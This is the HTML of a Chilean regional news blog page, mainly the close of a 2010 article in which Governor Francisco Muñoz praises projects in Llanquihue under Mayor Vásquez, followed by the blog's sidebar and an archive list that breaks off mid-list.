/>&#8220;Es importante que las autoridades conozcan nuestro trabajo y sepan cuales son nuestras necesidades, estos mismo proyectos fueron dados a conocer al Intendente (Juan Sebastian Montes) en la reunión del CORE en Quemchi, el miércoles pasado (21 de abril), ahora esperamos que el nuevo Gobierno nos apoye y financie nuestros proyectos&#8221;, señaló el alcalde Vásquez.<br /><br />Por su parte el gobernador Muñoz, destacó el alto nivel de las obras ejecutadas en Llanquihue, señalando que proyectos como Parque de Acceso Sur (Plaza de las Esculturas) son ejemplares, y &#8220;sirven para incentivar la economía de la provincia a través del turismo&#8221;, recalcó Muñoz.<br /><br />Respecto a los proyectos presentados por la Municipalidad de Llanquihue el gobernador dijo que, &#8220;como administradores de los recursos del Estado, nos interesa que los proyectos estén técnicamente bien postulados y que tengan una importante absorción de mano de obra. Ya hay algunos que están con el financiamiento disponible, y en otros habrá que competir fuertemente con el resto de las comunas de la región&#8221;, puntualizó.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2010/04/gobernador-francisco-munoz-alcalde.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYmWPUcdhcZPH6F07amuBr_1D9_qqB5eiWLQNF_EtrzFcOrfW99zeaj13gfIrCzA3EJEUyEjcl_-rcxfqn0iARssgnnJBQqiblIG1Kkt957Zame7DLPosW8n-6B4enHWzzLfpn/s400/_MG_0268.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/gobernador-francisco-munoz-alcalde.html?m=0' itemprop='url'>
Gobernador Francisco Muñoz: &#171;El alcalde Vásquez le ha dado un enfoque a Llanquihue&#187;
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary1201321628615784099");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/gobernador-francisco-munoz-alcalde.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-23T16:29:00-04:00'>
16:29
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/search?updated-max=2010-05-05T10:04:00-04:00&amp;max-results=20&amp;reverse-paginate=true&amp;m=0' id='Blog1_blog-pager-newer-link' title='Entradas más recientes'>&#8249;&#8249; Entradas más recientes</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/search?updated-max=2010-04-23T16:29:00-04:00&amp;max-results=20&amp;m=0' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>Entradas antiguas &#8250;&#8250; </a>
</span>
<div class='blog-mobile-link'>
<a href='https://puertomontt.blogspot.com/2010/04/?m=1'>Ver versión para móviles</a>
</div>
</div></div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://puertomontt.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comentarios
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/uach-se-adjudica-fondo-alma-anid-2025.html?m=0'>
<img alt='UACh se adjudica Fondo ALMA-ANID 2025 para fortalecer la divulgación astronómica en el sur de Chile' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7N8uR4jRYPru4NiCMQJDfCHO-oNdaOw4TsHeLOb4EXc7FoYmrJ-mJ-4iOfkokkTeAWBeabweRqO_lDRW0en0yiZuEgpSXyHx7MKlFbqEQdINC2LPUtII_9Zrlnihlus2RODkF5u2Pv0mmdX6IWvlxwZ5hJYSlfFqwwWZCnnTDcvD7QOQ7_hUJ/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/uach-se-adjudica-fondo-alma-anid-2025.html?m=0'>UACh se adjudica Fondo ALMA-ANID 2025 para fortalecer la divulgación astronómica en el sur de Chile</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/docente-uach-crea-programa-de-lectura.html?m=0'>
<img alt='Docente UACh crea programa de lectura en inglés para estudiantes de séptimo básico con libros creados según sus intereses' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7NnXxWlAuwx4ieD8wv2P3ISX_4dVMAcPLhmgBp7_0WYM6MKVcGLmNzDWgxYXqiBBP2nWdBV1orxJlERedMWU4KVtJIuEPq8E1gyFUaNe8fEkx5VJe-d8WI1C0_q16ebEgKHJR7fMjpTrFxoFw0ytVmDiBL6T3FTGE46E2o3eCLREOxCBYhpvU/s72-c/Marcelo_Andrade.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/docente-uach-crea-programa-de-lectura.html?m=0'>Docente UACh crea programa de lectura en inglés para estudiantes de séptimo básico con libros creados según sus intereses</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/el-trabajo-del-par-explora-los-lagos.html?m=0'>
<img alt='El trabajo del PAR Explora Los Lagos durante 2025 refleja consolidación en comunidades educativas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja_h2VP9kvdJ0WvgS6ahs94NAclLiq_bDTn2JlpEq7NVCCMM4VkrJ6TYGZ5_cWvfQ6jzlGt-sOpKTD2JFdw43YH_wUROGMnX7AGNmFaXAgATewA0Ecg27r4ARibFyLZgtCUhfksF90kG1n0LiAo7VT1eJ6cWN1wQyaGg1q417sS0cw2W433ug4/s72-c/pp.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/el-trabajo-del-par-explora-los-lagos.html?m=0'>El trabajo del PAR Explora Los Lagos durante 2025 refleja consolidación en comunidades educativas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/orquesta-de-camara-de-chile-realizara.html?m=0'>
<img alt='Orquesta de Cámara de Chile realizará tres Conciertos gratuitos en la Región de Los Lagos' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid4v-y92lWzEqCxPqQEERN_XlQYHFtxPWwq5zunONMoHV8ikJKwkMtTSLvR7o34K_xzVPqkerlNIU5grKphvxHCAqGRQdyeOngfpRmHobFmQK14kZAeCHXHyoYSY4EBhLZg8UK45NT-8eyZITICsulU8xXxhfA60yGsCt78q7_2beN92lCMOAg/s72-c/original-7C813D88-937E-4AC9-B6FD-2561CB560473.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/orquesta-de-camara-de-chile-realizara.html?m=0'>Orquesta de Cámara de Chile realizará tres Conciertos gratuitos en la&#160;Región de Los&#160;Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/?m=0'>2026</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/?m=0'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/?m=0'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/?m=0'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/?m=0'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/?m=0'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
